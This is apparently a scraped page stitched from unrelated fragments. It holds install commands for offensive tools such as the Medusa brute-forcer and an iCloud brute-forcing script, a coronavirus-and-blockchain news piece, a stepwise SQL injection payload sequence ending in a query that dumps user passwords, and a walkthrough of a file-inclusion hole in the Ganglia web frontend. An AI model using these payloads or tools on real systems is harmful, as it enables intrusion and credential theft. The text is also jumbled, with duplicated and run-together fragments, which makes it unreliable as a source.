Installation
$ git clone https://github.com/m4ll0k/AutoNSE.git
$ cd AutoNSE
$ bash autonse.shExmaples
$ bash autonse.sh$ git clone https://github.com/m4ll0k/AutoNSE.git
$ cd AutoNSE
$ bash autonse.sh$ bash autonse.sh.mod file. This means that no modifications are necessary to the core application in order to extend the supported list of services for brute-forcing.#getting the source
git clone https://github.com/jmk-foofus/medusa
cd medusa
#macOS dependencies
brew install freerdp
$ export FREERDP2_CFLAGS='-I/usr/local/include'
$ export FREERDP2_LIBS='-I/usr/local/lib/freerdp'
#building
./configure
make
#executing
./src/medusa
Medusa's Installationsudo apt install medusasudo pacman -S medusa$ git clone https://github.com/m4ll0k/iCloudBrutter.git
$ cd iCloudBrutter
$ pip3 install requests,urllib3,socks
$ python3 icloud.pyAs the death toll and the infected cases of widespread coronavirus continue to increase, global organizations and the tech industry has come forward with technology like blockchain to fight coronavirus.
Along with the equipment and monetary support, technology also withstands against the virus with better plans and solutions. Hence, tech industries have started leveraging blockchain technology in the wake of a global health emergency.

The Center for Systems Science and Engineering has already set up an online platform to track coronavirus and visualize the growing number of infected patients in real-time.
But Acoer, an Atlanta-based blockchain app developer, has also launched an alternative online data visualization tool to easily trail and depict the Cororanvirus outbreak using blockchain technology.
Acoer platform, named HashLog, is more advanced and clear as it pulls the data from the Hedera Hashgraph database using the HashLog data visualization engine.
Hedera Hashgraph is an immutable, transparent and decentralized database based on distributed ledger technology that provides synchronized and unchangeable data from the public networks.
Moreover, researchers, scientists, and journalists can use the HashLog dashboard to understand the spread of the virus and act against it swiftly.
For data sources, Johns Hopkins CSSE extracts data from WHO, CDC, ECDC, NHC, and DXY. On the other hand, Acoer maps the public data, including data from the Center for Disease Control (CDC) and the World Health Organization (WHO). Therefore, data may differ on both platforms.
To fight the further spread of the coronavirus (2019-nCoV) outbreak globally, China has also received abundant monetary support from the international community to create better action plans.
China's govt-led organization and charities are responsible for overseeing and utilizing the influx of money to research and generate a solution for coronavirus. But due to the lack of coordination and mismanagement among the various organization, money is not being laid out to curb the crisis.
Recently, a paper published by Syren Johnstone, from the University of Hong Kong, discusses the problems encountered by charities, in China and elsewhere. It argues that the present crisis should be seen as a call to arms.
Syren urges for a borderless solution with better management of donations and implementation using the emerging tech like Blockchain and Artificial Intelligence.
Keeping that in mind, Hyperchain, a Chinese company, also announced blockchain-based charity platform to streamline the donation from all over the world.
Since the Hyperchain platform is based on the blockchain, it offers more transparency among the sender and receiver of funds to bring trust and immutability to restrict the transaction data deletion.
Overall, Hyperchain improves administrative function for the money and also extends the logistics actions.
@HACKER NT
SELECT first_name, sur_name FROM users WHERE user_id = '1';
SELECT first_name, sur_name FROM users WHERE user_id = ''';
SELECT first_name, sur_name FROM users WHERE user_id = ''-- -';
SELECT first_name, sur_name FROM users WHERE user_id = ''#';
' order by 1-- -
SELECT first_name, sur_name FROM users WHERE user_id = '' order by 1-- -';
' order by 2-- -
' order by 3-- -
' union select null, version()-- -
' union select null, user()-- -

' union select null, SCHEMA_NAME from INFORMATION_SCHEMA.SCHEMATA-- -
' union select null, TABLE_NAME from INFORMATION_SCHEMA.TABLES-- -
' union select null, COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users'-- -

' union select user, password from users-- -
 "Exploit-Me is a suite of Firefox web application security testing tools designed to be lightweight and easy to use. The Exploit-Me series was originally introduced at the SecTor conference in Toronto. The slides for the presentation are available for download. Along with this SecTor is making the audio of the talk available." read more...
"Exploit-Me is a suite of Firefox web application security testing tools designed to be lightweight and easy to use. The Exploit-Me series was originally introduced at the SecTor conference in Toronto. The slides for the presentation are available for download. Along with this SecTor is making the audio of the talk available." read more...steponequit@steponequit-desktop:/usr/share/ganglia-webfrontend$ egrep 'include.*\$' *class.TemplatePower.inc.php: if( isset( $this->tpl_include[ $regs[2] ]) )class.TemplatePower.inc.php: $tpl_file = $this->tpl_include[ $regs[2] ][0];class.TemplatePower.inc.php: $type = $this->tpl_include[ $regs[2] ][1];class.TemplatePower.inc.php: if( isset( $this->tpl_include[ $regs[2] ]) )class.TemplatePower.inc.php: $include_file = $this->tpl_include[ $regs[2] ][0];class.TemplatePower.inc.php: $type = $this->tpl_include[ $regs[2] ][1];class.TemplatePower.inc.php: $include_file = $regs[2];class.TemplatePower.inc.php: if( !@include_once( $include_file ) )class.TemplatePower.inc.php: $this->__errorAlert( 'TemplatePower Error: Couldn\'t include script [ '. $include_file .' ]!' );class.TemplatePower.inc.php: $this->tpl_include["$iblockname"] = Array( $value, $type );graph.php: include_once($graph_file);
$graph = isset($_GET["g"]) ? sanitize ( $_GET["g"] ) : NULL;
....
....
....
$graph_file = "$graphdir/$graph.php";
Taking at look at the "sanitize" function I can see this shouldn't upset any file include fun
function sanitize ( $string ) {return escapeshellcmd( clean_string( rawurldecode( $string ) ) ) ;}#-------------------------------------------------------------------------------# If arg is a valid number, return it. Otherwise, return null.function clean_number( $value ){return is_numeric( $value ) ? $value : null;}
$graph_file = "$graphdir/$graph.php";if ( is_readable($graph_file) ) {include_once($graph_file);$graph_function = "graph_${graph}";$graph_function($rrdtool_graph); // Pass by reference call, $rrdtool_graph modified inplace} else {/* Bad stuff happened. */error_log("Tried to load graph file [$graph_file], but failed. Invalid graph, aborting.");exit();}

$graph = isset($_GET["g"]) ? sanitize ( $_GET["g"] ) : "metric";.........$php_report_file = $conf['graphdir'] . "/" . $graph . ".php";$json_report_file = $conf['graphdir'] . "/" . $graph . ".json";if( is_file( $php_report_file ) ) {include_once $php_report_file;